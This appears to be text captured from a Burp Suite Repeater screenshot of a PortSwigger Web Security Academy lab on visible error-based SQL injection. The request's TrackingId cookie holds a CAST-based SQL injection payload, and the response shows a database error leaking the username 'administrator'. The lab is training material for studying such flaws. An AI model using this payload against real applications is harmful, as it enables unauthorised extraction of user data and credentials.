 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0afd00c603d559d88376bb44003d00a7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0afd00c603d559d88376bb44003d00a7.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
jOOIInvReBK9u42h1Dd9dKEV3xdfsZU2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"